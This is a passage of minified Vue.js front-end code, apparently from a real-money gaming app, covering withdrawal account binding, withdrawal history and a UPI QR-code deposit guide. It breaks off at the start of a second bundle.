"+a(y.$t("wallet.addressRemark")),1)]),p(t("input",{"onUpdate:modelValue":q[12]||(q[12]=re=>ke(Ae)?Ae.value=re:null),placeholder:y.$t("wallet.addressRemarkPlease"),class:be({disable:e(m).paymentBankId===0}),maxlength:"20"},null,10,Mg),[[ct,e(Ae)]]),e(h).accountAliasRequiredEnum==="TRUE"?(n(),s("div",Pg,a(e(qt)),1)):c("",!0)])):c("",!0)])):c("",!0),e(h)&&e(h).platformEnum==="WALLET"&&!e(ye)?(n(),s("div",Og,[t("div",Bg,[p(t("img",null,null,512),[[De,e(S)(`${e(B).theme}/withdraw/tip.png`)]]),t("span",null,a(y.$t("wallet.addWalletAccountNumberTip")),1)]),t("div",Ug,[t("div",xg,[p(t("img",Vg,null,512),[[De,e(S)(`${e(B).theme}/withdraw/bank_icon.png`)]]),w(" "+a(y.$t("wallet.chooseBank",{name:y.$t(`wallet.payTypeName.${e(h).platformEnum.toLowerCase()}`)})),1)]),t("div",Fg,[t("div",{class:"selectB",onClick:he},[w(a(e(Nt)?e(Nt):y.$t("wallet.chooseBankTip",{name:y.$t(`wallet.payTypeName.${e(h).platformEnum.toLowerCase()}`)}))+" ",1),Wg])]),t("div",Yg,a(e(ln)),1)]),e(h).realNameShowEnum!=="FALSE"?(n(),s("div",Kg,[t("div",qg,[p(t("img",Hg,null,512),[[De,e(S)(`${e(B).theme}/withdraw/person_icon.png`)]]),w(" "+a(y.$t("wallet.fullRecipientName")),1)]),t("div",null,[e(k).realName?(n(),s("div",Jg,a(e(k).realName),1)):(n(),s("div",zg,[p(t("input",{"onUpdate:modelValue":q[13]||(q[13]=re=>ke(et)?et.value=re:null),placeholder:e(Ft)?y.$t("wallet.fullRecipientNameTipEnglishOnly"):y.$t("wallet.fullRecipientNameTip"),maxlength:"50",class:be({disable:e(k).realName||e(m).paymentBankId===0}),onInput:en,onBlur:zt},null,42,Gg),[[ct,e(et)]]),e(h).realNameRequiredEnum!=="FALSE"?(n(),s("div",jg,a(e(En)),1)):c("",!0)]))])])):c("",!0),e(h).isIdentifiedNoShowEnum==="TRUE"||e(h).isRequiredIdentifiedNo==="TRUE"?(n(),s("div",Zg,[t("div",Qg,[p(t("img",Xg,null,512),[[De,e(S)(`${e(B).theme}/withdraw/person_icon.png`)]]),w(" "+a(y.$t("wallet.personalId")),1)]),t("div",null,[e(k).identifiedNo?(n(),s("div",e0,a(e(k).identifiedNo),1)):(n(),s("div",t0,[p(t("input",{"onUpdate:modelValue":q[14]||(q[14]=re=>ke(gt)?gt.value=re:null),placeholder:y.$t("wallet.realNameInputTips"),maxlength:"15",class:be({disable:e(k).identifiedNo||e(m).paymentBankId===0})},null,10,n0),[[ct,e(gt)]]),e(h).isRequiredIdentifiedNo!=="FALSE"?(n(),s("div",a0,a(e(Ht)),1)):c("",!0)]))])])):c("",!0),t("div",s0,[t("div",l0,[p(t("img",o0,null,512),[[De,e(S)(`${e(B).theme}/withdraw/card_icon.png`)]]),w(" "+a(y.$t("wallet.channelWalletAccountNumber")),1)]),t("div",i0,[p(t("input",{"onUpdate:modelValue":q[15]||(q[15]=re=>ke(qe)?qe.value=re:null),placeholder:y.$t("wallet.channelWalletAccountNumberPlease"),class:be({disable:e(m).paymentBankId===0})},null,10,r0),[[ct,e(qe)]]),t("div",c0,a(e(ie)),1)])]),e(h).phoneNumberShowEnum==="TRUE"?(n(),s("div",u0,[t("div",d0,[p(t("img",m0,null,512),[[De,e(S)(`${e(B).theme}/withdraw/phone_icon.png`)]]),w(" "+a(y.$t("wallet.phoneNumber")),1)]),t("div",p0,[t("div",v0,[t("div",_0,[t("span",null,a(e(J)),1),h0])]),e(k).mobile?(n(),s("div",f0,a(e(k).mobile.startsWith(e(Ve))?e(k).mobile.slice(e(Ve).length):e(k).mobile),1)):(n(),s("div",y0,[p(t("input",{"onUpdate:modelValue":q[16]||(q[16]=re=>ke(Ee)?Ee.value=re:null),class:be(["input-mobile",{disable:e(k).mobile||e(m).paymentBankId===0}]),type:"tel",maxlength:e($e),style:{position:"absolute",background:"transparent","z-index":"1"}},null,10,g0),[[ct,e(Ee)]]),t("div",{class:"underscores",style:At(Wt({display:"flex",alignItems:"center",position:"absolute",left:"0",top:"50%",transform:"translateY(-50%)",pointerEvents:"none"},e(Qt).global.locale.value==="ur-PK"?{marginRight:e(Ee)?`${e(Xn)(e(Ee))+16}px`:"1rem"}:{marginLeft:e(Ee)?`${e(Xn)(e(Ee))+30}px`:"1.88rem"}))},[e($e)?(n(!0),s(le,{key:0},ot(e($e)-(e(Ee)?e(Ee).length:0),re=>(n(),s("span",{key:re,style:{"margin-right":"0.25rem","font-size":"1rem",color:"#999","letter-spacing":"0"}}," _ "))),128)):c("",!0)],4),e(h).phoneNumberRequiredEnum==="TRUE"?(n(),s("div",w0,a(e(K)),1)):c("",!0)]))])])):c("",!0),e(h).emailShowEnum==="TRUE"?(n(),s("div",$0,[t("div",b0,[p(t("img",k0,null,512),[[De,e(S)(`${e(B).theme}/withdraw/email_icon.png`)]]),w(" "+a(y.$t("wallet.mail")),1)]),t("div",null,[e(k).email?(n(),s("div",N0,a(e(k).email),1)):(n(),s("div",E0,[p(t("input",{"onUpdate:modelValue":q[17]||(q[17]=re=>ke(oe)?oe.value=re:null),placeholder:y.$t("wallet.mailTip"),class:be({disable:e(k).email||e(m).paymentBankId===0})},null,10,T0),[[ct,e(oe)]]),e(h).emailRequiredEnum==="TRUE"?(n(),s("div",C0,a(e(Se)),1)):c("",!0)]))])])):c("",!0),e(h).accountAliasShowEnum==="TRUE"?(n(),s("div",R0,[t("div",A0,[p(t("img",I0,null,512),[[De,e(S)(`${e(B).theme}/withdraw/address_icon.png`)]]),w(" "+a(y.$t("wallet.walletRemark")),1)]),p(t("input",{"onUpdate:modelValue":q[18]||(q[18]=re=>ke(Ae)?Ae.value=re:null),placeholder:y.$t("wallet.walletRemarkPlease"),class:be({disable:e(m).paymentBankId===0}),maxlength:"20"},null,10,D0),[[ct,e(Ae)]]),e(h).accountAliasRequiredEnum==="TRUE"?(n(),s("div",L0,a(e(qt)),1)):c("",!0)])):c("",!0)])):c("",!0),e(h)&&e(h).platformEnum==="BANK"&&!e(ye)?(n(),s("div",S0,[p((n(),It(wt,{class:be(["addBankCard__container-content-btn",{active:e(F)}]),disabled:!e(F),onClick:Xe},{default:Re(()=>[w(a(y.$t("wallet.save")),1)]),_:1},8,["class","disabled"])),[[ze]])])):c("",!0),e(h)&&e(h).platformEnum!=="BANK"&&!e(ye)?(n(),s("div",M0,[p((n(),It(Be,{class:be(["addUSDT__container-content-btn",{active:e(F)}]),disabled:!e(F),onClick:Xe},{default:Re(()=>[w(a(y.$t("wallet.save")),1)]),_:1},8,["class","disabled"])),[[ze]])])):c("",!0),e(ye)?(n(),s("div",P0,[t("div",O0,[t("div",B0,[p(t("input",{"onUpdate:modelValue":q[19]||(q[19]=re=>ke(Ne)?Ne.value=re:null),placeholder:y.$t("wallet.searchBank",{name:y.$t(`wallet.payTypeName.${e(h).platformEnum.toLowerCase()}`)})},null,8,U0),[[ct,e(Ne)]]),p(t("img",x0,null,512),[[De,e(S)(`${e(B).theme}/earn/search_icon.png`)]])]),t("div",V0,[t("div",F0,[t("div",null,a(y.$t("wallet.chooseBank",{name:y.$t(`wallet.payTypeName.${e(h).platformEnum.toLowerCase()}`)})),1),(n(!0),s(le,null,ot(e(W)?e(u):e(Oe),(re,yt)=>(n(),s("div",{key:yt,class:be(["chooseBank__container-content-items__item",e(Nt)==re.subPayName&&"active"]),onClick:tn=>$(re.subPayName,re.paymentBankId)},[t("div",Y0,[p(t("img",K0,null,512),[[De,Ze(re.img)]]),t("span",null,a(re.subPayName),1)]),e(Nt)==re.subPayName?p((n(),s("img",q0,null,512)),[[De,e(S)(`${e(B).theme}/withdraw/corner_mark.png`)]]):c("",!0)],10,W0))),128))])])])])):c("",!0)])}}},J0=Dt(H0,[["__scopeId","data-v-16a10a4b"]]),bb=Object.freeze(Object.defineProperty({__proto__:null,default:J0},Symbol.toStringTag,{value:"Module"}));const z0={class:"bankCard__container"},G0={key:0,class:"bankCard__container-content"},j0={class:"bankCard__container-content__item"},Z0=["onClick"],Q0={key:0,class:"deco_top"},X0={class:"bankCard__container-content__card-mid"},ew={key:0,class:"line"},tw={class:"left"},nw={class:"right"},aw={class:"line"},sw={class:"left"},lw={class:"right"},ow={class:"line"},iw={class:"left"},rw={class:"right"},cw={class:"line"},uw={class:"left"},dw={class:"right"},mw={class:"line"},pw={class:"left"},vw={class:"right name"},_w={class:"raio-text"},hw={key:1,class:"USDT__container-content"},fw={class:"USDT__container-content__item"},yw=["onClick"],gw={key:0,class:"deco_top"},ww={class:"USDT__container-content__card-content"},$w={class:"USDT__container-content__card-content-row"},bw={class:"USDT__container-content__card-top"},kw={class:"USDT__container-content__card-mid ar-undefined-b"},Nw={class:"raio-text"},Ew={class:"addWithdrawType-top"},Tw={__name:"index",setup(j){const Z=sa(),T=yn(),{t:E}=Kt(),B=nn(),{initData:R}=Xt(),{onGetUserInfo:C}=rn(),{userInfo:k}=kt(rn()),{setLoading:N}=Fn(),{currency:A}=Dn(),{showBindPhoneModal:d}=gs(),I=H(()=>A==="INR"),ne=H(()=>A==="INR"),D=o(Z.params.channelName),J=aa(),{WITHDRAW_PLATFORM:Q,WITHDRAW_BANK_ACCOUNT_BIND:Y}=J.config,W=o(null);Mt(()=>{W.value=Q.find(O=>O.payName===D.value)});const ce=o(""),$e=o([]),He=o(!1),Ue=[{platformEnum:"BANK",field:"bindLimit"},{platformEnum:"WALLET",field:"walletBindLimit"},{platformEnum:"VIRTUAL",field:"virtualBindLimit"}],ye=async()=>{const{data:O}=await Ye.get("/consumer/member/bank/bind/search");sessionStorage.setItem("bindBankList",JSON.stringify(O));const ge=O.filter(te=>te.platformEnum===W.value.platformEnum),M=O.find(te=>te.platformEnum===W.value.platformEnum&&te.defaultUseEnum==="TRUE");$e.value=ge,ce.value=(M==null?void 0:M.id)||"";const We=Ue.find(te=>te.platformEnum===W.value.platformEnum);He.value=$e.value.length<Y[0][We.field]};Mt(()=>{ye()});const he=o({navTitle:"",add:""}),Ne=()=>{switch(W.value&&W.value.platformEnum){case"BANK":he.value.navTitle=D.value,he.value.add=E("wallet.addBankAccountNumber");return;case"WALLET":he.value.navTitle=D.value,he.value.add=E("wallet.addWallet");return;default:he.value.navTitle=D.value,he.value.add=E("wallet.addAddress");return}};Mt(()=>{Ne(),C()});const Oe=()=>{ye(),Ne(),C(),N(!1)},nt=()=>{N(!1),T.go(-1)},u=async O=>{N(!0);const ge={id:O.id,platformEnum:O.platformEnum},{code:M}=await Ye.post("/consumer/member/bank/bind/defaultUseEnable",ge);M&&setTimeout(()=>{Z.query.from=="withdrawMethod"?Oe():nt()},200)},ue=O=>{let ge=W.value.paymentBank.find(M=>M.paymentBankId===O);if(!ge){const M=R.paymentBankList.find(We=>We.id===O);ge={exchangeRate:"",img:(M==null?void 0:M.image)||"",paymentBankId:(M==null?void 0:M.id)||"",subPayName:(M==null?void 0:M.name)||"",subChannelName:(M==null?void 0:M.channel)||""}}return ge},_e=O=>{let ge;return O.charAt(0)!=="/"?ge=`/${O}`:ge=O,`${R.imgReadServerUrl}${ge}`},pe=H(()=>$e.value.findIndex(O=>O.id==ce.value)),xe=()=>{const O=J.config.WITHDRAW_PLATFORM.find(ge=>ge.payName===D.value);if(!k.value.mobile&&O.phoneNumberRequiredEnum==="TRUE"&&ws()){d({isShow:!0,callback:()=>{T.push(`/wallet/withdraw/addBankCard?fromV=${channelNam.value}`)}});return}T.push(`/wallet/withdraw/addBankCard?fromV=${D.value}`)};return(O,ge)=>{const M=pn,We=Ta,te=Vs,F=xs,$=Ct("lazy");return n(),s("div",z0,[U(M,{"n-title":e(he).navTitle,"is-back-icon":!0},null,8,["n-title"]),e(W)&&e(W).platformEnum==="BANK"?(n(),s("div",G0,[t("div",j0,[U(F,{modelValue:e(pe),"onUpdate:modelValue":ge[0]||(ge[0]=Ce=>ke(pe)?pe.value=Ce:null)},{default:Re(()=>[(n(!0),s(le,null,ot(e($e),(Ce,ae)=>{var g;return n(),s("div",{key:ae,class:"bankCard__container-content__card",onClick:m=>u(Ce)},[e(pe)===ae?(n(),s("div",Q0)):c("",!0),t("div",X0,[e(I)?c("",!0):(n(),s("div",ew,[t("div",tw,a(O.$t("wallet.bankName")),1),t("div",nw,a((g=ue(Ce.paymentBankId))==null?void 0:g.subPayName),1)])),t("div",aw,[t("div",sw,a(O.$t("wallet.bankAccountNumber")),1),t("div",lw,a(Ce.account),1)]),t("div",ow,[t("div",iw,a(O.$t("wallet.phoneNumber")),1),t("div",rw,a(e(k).mobile),1)]),e(ne)?(n(),s(le,{key:1},[t("div",cw,[t("div",uw,a(O.$t("wallet.ifscCode")),1),t("div",dw,a(Ce.additional),1)]),t("div",mw,[t("div",pw,a(O.$t("wallet.fullRecipientName")),1),t("div",vw,a(e(k).realName),1)])],64)):c("",!0),U(te,{name:ae},{icon:Re(m=>[m.checked?(n(),It(We,{key:0,class:"checked-color",icon:e(Ln)("withdrawMethod-checked"),"w-10":"","h-10":""},null,8,["icon"])):(n(),It(We,{key:1,class:"check-color",icon:e(Ln)("withdrawMethod-check"),"w-10":"","h-10":""},null,8,["icon"])),t("span",_w,a(O.$t("wallet.select")),1)]),_:2},1032,["name"])])],8,Z0)}),128))]),_:1},8,["modelValue"])])])):(n(),s("div",hw,[t("div",fw,[U(F,{modelValue:e(pe),"onUpdate:modelValue":ge[1]||(ge[1]=Ce=>ke(pe)?pe.value=Ce:null)},{default:Re(()=>[(n(!0),s(le,null,ot(e($e),(Ce,ae)=>{var g;return n(),s("div",{key:ae,class:"USDT__container-content__card",onClick:m=>u(Ce)},[e(pe)===ae?(n(),s("div",gw)):c("",!0),t("div",ww,[t("div",$w,[t("div",bw,[p(t("img",null,null,512),[[$,_e(ue(Ce.paymentBankId).img)]]),t("div",null,a((g=ue(Ce.paymentBankId))==null?void 0:g.subChannelName),1)]),t("div",kw,[t("span",null,a(Ce.account),1),t("span",null,a(Ce.remark),1)])]),U(te,{name:ae},{icon:Re(m=>[m.checked?(n(),It(We,{key:0,class:"checked-color",icon:e(Ln)("withdrawMethod-checked"),"w-10":"","h-10":""},null,8,["icon"])):(n(),It(We,{key:1,class:"check-color",icon:e(Ln)("withdrawMethod-check"),"w-10":"","h-10":""},null,8,["icon"])),t("span",Nw,a(O.$t("wallet.select")),1)]),_:2},1032,["name"])])],8,yw)}),128))]),_:1},8,["modelValue"])])])),e(He)?(n(),s("div",{key:2,class:"addWithdrawType",onClick:ge[2]||(ge[2]=Ce=>xe())},[t("div",Ew,[p(t("img",null,null,512),[[$,e(S)(`${e(B).theme}/withdraw/add.png`)]]),t("span",null,a(e(he).add),1)])])):c("",!0)])}}},Cw=Dt(Tw,[["__scopeId","data-v-caa9377b"]]),kb=Object.freeze(Object.defineProperty({__proto__:null,default:Cw},Symbol.toStringTag,{value:"Module"}));const Rw=j=>(gn("data-v-85bccc24"),j=j(),wn(),j),Aw={class:"rechargeh__container"},Iw={class:"tabs"},Dw=["onClick"],Lw=Rw(()=>t("span",{class:"short-border"},null,-1)),Sw={key:0,alt:"",style:{height:"0.81rem",width:"0.19rem"}},Mw={class:"title"},Pw={class:"date formatNumber"},Ow={class:"total"},Bw={id:"refreshe4c9216a15d6458da29ce435e8b1304b",class:"infiniteScroll"},Uw={key:0,class:"rechargeh__container-content"},xw={class:"record__main-info_header"},Vw={class:"record__main-info_order_no"},Fw=["onClick"],Ww={class:"record__main-info_amount"},Yw={class:"record__main-info"},Kw={class:"record__main-info_date"},qw={key:0,alt:""},Hw={key:1,alt:""},Jw={key:2,alt:""},zw={class:"record__main-info_order"},Gw={class:"record__main-info_order_text"},jw={class:"record__main-info_bonus"},Zw={alt:"",srcset:""},Qw={__name:"index",setup(j){const Z=nn(),{t:T}=Kt(),E=aa(),B=o(0),R=lt(),C=R.subtract(7,"day"),k=R.subtract(30,"day"),N=o(lt(R).format("YYYY-MM-DD")),A=o(lt(R).format("YYYY-MM-DD")),d=u=>`${S(`${Z.theme}${u}`)}`,I=H(()=>[{platformEnum:"",payName:"ALL",sort:"1",img:null,paymentBank:[{paymentBankId:"",subPayName:"",exchangeRate:""}]},...E.config.WITHDRAW_PLATFORM]),ne=o(""),D=[{text:T("wallet.all"),value:""},{text:T("wallet.withdrawOrderStatus.progressing"),value:"PROGRESSING"},{text:T("wallet.withdrawOrderStatus.success"),value:"SUCCESS"},{text:T("wallet.withdrawOrderStatus.cancel"),value:"CANCEL"}],J=o(D[0].text),Q=o({});let Y=o([]);const W=o(!1),ce={orderNo:"",thirdNo:"",orderStatusEnum:"",platformEnum:[],size:20,current:1};let $e=JSON.parse(JSON.stringify(ce));Jn(B,async()=>{$e=JSON.parse(JSON.stringify(ce)),J.value=D[0].text,ne.value=null,Y.value=[],$e.platformEnum=[],Ue()});const He=u=>I.value.find(ue=>ue.platformEnum===u),Ue=async()=>{W.value=!0,B.value==0?($e.startTime=lt(R).format("YYYY-MM-DD")+"T00:00:00",$e.endTime=lt(R).format("YYYY-MM-DD")+"T23:59:59",N.value=lt(R).format("YYYY-MM-DD")):B.value==1?($e.startTime=lt(C).format("YYYY-MM-DD")+"T00:00:00",$e.endTime=lt(R).format("YYYY-MM-DD")+"T23:59:59",N.value=lt(C).format("YYYY-MM-DD")):B.value==2&&($e.startTime=lt(k).format("YYYY-MM-DD")+"T00:00:00",$e.endTime=lt(R).format("YYYY-MM-DD")+"T23:59:59",N.value=lt(k).format("YYYY-MM-DD"));const{code:u,data:ue}=await Ye.get("/consumer/cash/cashWithdrawOrder/getList",{params:$e});Q.value=ue,Y.value=Y.value.concat(ue),$e.current++,u&&(W.value=!1)};Mt(()=>{Ue()});const ye=new Date;ye.setDate(ye.getDate()-92);const he=[{label:"1"},{label:"7"},{label:"30"}],Ne=H(()=>S(`${Z.theme}/other/orange_skin/empty.png`)),Oe=u=>{switch(u){case"PENDING":return T("wallet.withdrawOrderStatusNew.pending");case"PROGRESSING":return T("wallet.withdrawOrderStatusNew.progressing");case"SUCCESS":return T("wallet.withdrawOrderStatusNew.success");case"FAILED":return T("wallet.withdrawOrderStatusNew.failed");case"CANCEL":return T("wallet.withdrawOrderStatusNew.cancel")}},nt=u=>{switch(u){case"PENDING":return"warning";case"PROGRESSING":return"warning";case"SUCCESS":return"success";case"FAILED":return"red";case"CANCEL":return""}};return(u,ue)=>{const _e=pn,pe=xa,xe=hs,O=Ct("lazy");return n(),s("div",Aw,[U(_e,{"n-title":u.$t("main.withdrawalHistory"),"is-back-icon":!0},null,8,["n-title"]),t("div",Iw,[(n(),s(le,null,ot(he,(ge,M)=>t("div",{key:M,class:be(["tab_item",{tab_active:M===e(B)}]),onClick:We=>B.value=M},[t("p",null,[w(a(ge.label)+" "+a(u.$t("vip.days"))+" ",1),Lw]),M!=2?p((n(),s("img",Sw,null,512)),[[O,d("/deposit/line.png")]]):c("",!0)],10,Dw)),64))]),t("div",Mw,[t("p",Pw,a(e(N))+" to "+a(e(A)),1),t("p",Ow,"Total: "+a(e(Y).length),1)]),t("div",Bw,[e(Y).length?(n(),s("div",Uw,[U(pe,{loading:e(W),"onUpdate:loading":ue[0]||(ue[0]=ge=>ke(W)?W.value=ge:null),finished:e($e).size!==e(Q).length,onLoad:Ue},{default:Re(()=>[(n(!0),s(le,null,ot(e(Y),(ge,M)=>(n(),s("div",{key:M,class:"record__main-container"},[t("div",xw,[t("div",Vw,[t("p",null,a(ge.orderNo),1),p(t("img",{alt:"",onClick:We=>e(ta)(`${ge.orderNo},${He(ge.platformEnum).payName}`)},null,8,Fw),[[O,e(S)(`${e(Z).theme}/deposit/copy1.png`)]])]),t("p",Ww,a(e(st)(ge.amount)),1)]),t("div",Yw,[t("div",Kw,[ge.statusEnum==="CANCEL"?p((n(),s("img",qw,null,512)),[[O,e(S)("theme1/deposit/close.png")]]):ge.statusEnum==="SUCCESS"?p((n(),s("img",Hw,null,512)),[[O,e(S)("theme1/deposit/success.png")]]):p((n(),s("img",Jw,null,512)),[[O,e(S)("theme1/deposit/pending.png")]]),t("span",null,a(e(lt)(ge.createTime).format("YYYY-MM-DD HH:mm:ss")),1)]),t("div",zw,[t("div",Gw,[t("p",null,a(He(ge.platformEnum).payName),1)])]),t("div",jw,[t("p",{class:be(nt(ge.statusEnum))},a(Oe(ge.statusEnum)),3)])])]))),128))]),_:1},8,["loading","finished"])])):c("",!0)]),e(Y).length?c("",!0):(n(),It(xe,{key:0,description:u.$t("common.noData")},{image:Re(()=>[p(t("img",Zw,null,512),[[O,e(Ne)]])]),_:1},8,["description"]))])}}},Xw=Dt(Qw,[["__scopeId","data-v-85bccc24"]]),Nb=Object.freeze(Object.defineProperty({__proto__:null,default:Xw},Symbol.toStringTag,{value:"Module"}));const un=j=>(gn("data-v-882181e6"),j=j(),wn(),j),e$={class:"agent-page"},t$={class:"container"},n$=un(()=>t("div",{class:"header"}," You can learn about our qrcode deposit by browsing the following content ",-1)),a$={class:"content"},s$={class:"title"},l$={alt:""},o$={class:"box"},i$=un(()=>t("div",{class:"illustrate_box"},[t("p",{class:"illustrate"},"1.Enter the amount you want to deposit and select the QR code."),t("p",{class:"illustrate"},"2.Click the deposit button at the bottom."),t("p",{class:"illustrate"},"3.You will then be directed to our QR code payment page.")],-1)),r$={class:"upi_id"},c$=un(()=>t("p",{class:"upi"},"UPI ID:",-1)),u$={class:"copy_box"},d$=un(()=>t("p",{class:"input"},"paisadena2910dairtel",-1)),m$={alt:""},p$=un(()=>t("p",{class:"sigle"},"FOR SINGLE TRANSACTION ONLY",-1)),v$={class:"qrCode",alt:""},_$=un(()=>t("p",{class:"money"},"500.00",-1)),h$=un(()=>t("p",{class:"payTm"},"PayTM, PhonePE, GooglePay, BHlM and more",-1)),f$={class:"list"},y$={alt:""},g$={alt:""},w$={alt:""},$$={alt:""},b$=al('<div class="utr" data-v-882181e6><p class="title_utr" data-v-882181e6><span data-v-882181e6>*</span> UTR: </p><p class="input" data-v-882181e6>UTR[UPI Ref.lD] must</p></div><p class="submit" data-v-882181e6>SUBMIT</p><p class="Reminder" data-v-882181e6>Reminder:</p>',3),k$={class:"content"},N$={class:"title"},E$={alt:""},T$=un(()=>t("div",{class:"box"},[t("div",{class:"illustrate_box"},[t("p",{class:"illustrate"},"Take a screenshot of the page with the QR code and save it")])],-1)),C$={class:"content"},R$={class:"title"},A$={alt:""},I$={class:"box"},D$=un(()=>t("div",{class:"illustrate_box"},[t("p",{class:"illustrate"},"1.0pen your wallet or banking app"),t("p",{class:"illustrate"},"2.Select Scan&Pay")],-1)),L$={alt:"",class:"step_bg"},S$={class:"content"},M$={class:"title"},P$={alt:""},O$={class:"box"},B$=un(()=>t("div",{class:"illustrate_box"},[t("p",{class:"illustrate"},"Click the button: Scan from Gallery or WhatsApp")],-1)),U$={alt:"",class:"step_bg"},x$={class:"content"},V$={class:"title"},F$={alt:""},W$={class:"box"},Y$=un(()=>t("div",{class:"illustrate_box"},[t("p",{class:"illustrate"},"Select the screenshot you just saved and complete the payment")],-1)),K$={alt:"",class:"step_bg"},q$={class:"content"},H$={class:"title"},J$={alt:""},z$={class:"box"},G$=un(()=>t("div",{class:"illustrate_box"},[t("p",{class:"illustrate"}," Copy the UTR of the order you just paid in your wallet or bank app ")],-1)),j$={alt:"",class:"step_bg"},Z$={class:"content"},Q$={class:"title"},X$={alt:""},eb={class:"box"},tb=un(()=>t("div",{class:"illustrate_box"},[t("p",{class:"illustrate"}," 1.Go back to the deposit order page, paste the UTR you copied and click submit. "),t("p",{class:"illustrate"}," 2.Within 1-5 minutes, the amount you deposit will be deposited into your game balance account. "),t("p",{class:"illustrate"}," 3.lf you have any questions, please contact online customer service in the game. ")],-1)),nb={alt:"",class:"step_bg"},ab={__name:"index",setup(j){const Z=nn(),T=E=>`${S(`${Z.theme}${E}`)}`;return(E,B)=>{const R=pn,C=Ct("lazy");return n(),s("div",e$,[U(R,{"n-title":"Rules","is-back-icon":!0,"n-right":{name:E.depositHistoryText,path:"/wallet/rechargeHistory"}},null,8,["n-right"]),t("div",t$,[n$,t("div",a$,[t("div",s$,[t("p",{class:"step",style:At(e(mn)("/deposit/step_bg.png"))}," STEP1 ",4),p(t("img",l$,null,512),[[C,T("/deposit/step_right.png")]])]),t("div",o$,[i$,t("div",r$,[c$,t("div",u$,[d$,p(t("img",m$,null,512),[[C,T("/deposit/copy.png")]])]),p$,p(t("img",v$,null,512),[[C,T("/deposit/qrCode.png")]]),_$,h$,t("div",f$,[p(t("img",y$,null,512),[[C,T("/deposit/paytm.png")]]),p(t("img",g$,null,512),[[C,T("/deposit/phonePe.png")]]),p(t("img",w$,null,512),[[C,T("/deposit/pay.png")]]),p(t("img",$$,null,512),[[C,T("/deposit/bhim.png")]])]),b$])])]),t("div",k$,[t("div",N$,[t("p",{class:"step",style:At(e(mn)("/deposit/step_bg.png"))}," STEP2 ",4),p(t("img",E$,null,512),[[C,T("/deposit/step_right.png")]])]),T$]),t("div",C$,[t("div",R$,[t("p",{class:"step",style:At(e(mn)("/deposit/step_bg.png"))}," STEP3 ",4),p(t("img",A$,null,512),[[C,T("/deposit/step_right.png")]])]),t("div",I$,[D$,p(t("img",L$,null,512),[[C,T("/deposit/bg1.png")]])])]),t("div",S$,[t("div",M$,[t("p",{class:"step",style:At(e(mn)("/deposit/step_bg.png"))}," STEP4 ",4),p(t("img",P$,null,512),[[C,T("/deposit/step_right.png")]])]),t("div",O$,[B$,p(t("img",U$,null,512),[[C,T("/deposit/bg2.png")]])])]),t("div",x$,[t("div",V$,[t("p",{class:"step",style:At(e(mn)("/deposit/step_bg.png"))}," STEP5 ",4),p(t("img",F$,null,512),[[C,T("/deposit/step_right.png")]])]),t("div",W$,[Y$,p(t("img",K$,null,512),[[C,T("/deposit/bg3.png")]])])]),t("div",q$,[t("div",H$,[t("p",{class:"step",style:At(e(mn)("/deposit/step_bg.png"))}," STEP6 ",4),p(t("img",J$,null,512),[[C,T("/deposit/step_right.png")]])]),t("div",z$,[G$,p(t("img",j$,null,512),[[C,T("/deposit/bg4.png")]])])]),t("div",Z$,[t("div",Q$,[t("p",{class:"step",style:At(e(mn)("/deposit/step_bg.png"))}," STEP7 ",4),p(t("img",X$,null,512),[[C,T("/deposit/step_right.png")]])]),t("div",eb,[tb,p(t("img",nb,null,512),[[C,T("/deposit/bg5.png")]])])])])])}}},sb=Dt(ab,[["__scopeId","data-v-882181e6"]]),Eb=Object.freeze(Object.defineProperty({__proto__:null,default:sb},Symbol.toStringTag,{value:"Module"}));export{fb as a,yb as b,gb as c,wb as d,$b as e,bb as f,kb as g,Nb as h,hb as i,Eb as j,Ha as u};


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://sgp5-static.jinpaicf.com/grapeAppAA/290/assets/views-other-0e877391.js
body_size: 152481
content:
var C_=Object.defineProperty,Q_=Object.defineProperties;var U_=Object.getOwnPropertyDescriptors;var Ei=Object.getOwnPropertySymbols;var F_=Object.prototype.hasOwnProperty,E_=Object.prototype.propertyIsEnumerable;var Ii=(e,A,t)=>A in e?C_(e,A,{enumerable:!0,configurable:!0,writable:!0,value:t}):e[A]=t,VA=(e,A)=>{for(var t in A||(A={}))F_.call(A,t)&&Ii(e,t,A[t]);if(Ei)for(var t of Ei(A))E_.call(A,t)&&Ii(e,t,A[t]);return e},Ye=(e,A)=>Q_(e,U_(A));import{_ as fA,y as jA,l as $A,u as NA,m as ts,dx as Ta,k as At,A as ai,n as _e,x as z,v as vt,B as Pr,c as De,d6 as I_,e as Qe,f as ce,aM as Tt,aB as Kt,a as SA,b5 as dt,b6 as Bt,b7 as ge,aI as ss,aP as ne,d as oA,dy as Oe,aS as ee,dz as En,dA as Vr,dB as Gr,dC as Yr,dD as Wr,dE as Jr,dF as Xr,dG as jr,dH as zr,dI as Zr,dJ as qr,dK as Ao,dL as eo,dM as to,dN as so,dO as ao,dP as no,dQ as io,dR as ro,dS as oo,dT as lo,dU as co,dV as _o,dW as go,dX as uo,dY as mo,dZ as ho,d_ as po,d$ as vo,e0 as Bo,e1 as fo,e2 as In,aJ as gA,dv as en,t as bA,aC as Ze,e3 as ni,e4 as Ha,e5 as bo,e6 as Sa,e7 as wo,e8 as yo,e9 as Co,ea as Qo,eb as Uo,ec as Fo,ed as Eo,ee as Io,ef as ko,eg as To,eh as Ho,g as Me,aL as Da,s as ii,ei as So,p as Rt,q as $t,ej as Do,ek as Lo,el as Ro,em as $o,en as xo,eo as Ko,ep as Oo,eq as Mo,er as No,es as Po,et as k_,eu as T_,ev as H_,ew as S_,ex as D_,ey as L_,ez as R_,eA as $_,eB as x_,eC as K_,eD as O_,eE as M_,eF as N_,eG as P_,eH as V_,eI as G_,eJ as Y_,eK as W_,eL as J_,eM as X_,eN as j_,eO as z_,eP as Z_,eQ as q_,eR as Ag,eS as eg,eT as tg,eU as sg,eV as ag,eW as ng,eX as ig,eY as rg,eZ as og,e_ as lg,e$ as cg,f0 as _g,f1 as gg,f2 as ug,f3 as mg,f4 as hg,f5 as pg,f6 as vg,f7 as dg,f8 as Bg,f9 as fg,fa as bg,fb as wg,fc as yg,fd as Cg,fe as Qg,ff as Ug,fg as Fg,fh as Eg,fi as Ig,fj as kg,fk as Tg,fl as Hg,fm as Sg,fn as Dg,fo as Lg,fp as Rg,fq as $g,fr as xg,fs as Kg,ft as Og,fu as Mg,fv as Ng,fw as Pg,fx as Vg,fy as Gg,fz as Yg,fA as Wg,fB as Jg,fC as Xg,fD as jg,fE as zg,fF as Zg,fG as qg,fH as Au,fI as eu,fJ as tu,fK as su,fL as au,fM as nu,fN as iu,fO as ru,fP as ou,fQ as lu,fR as cu,fS as _u,fT as 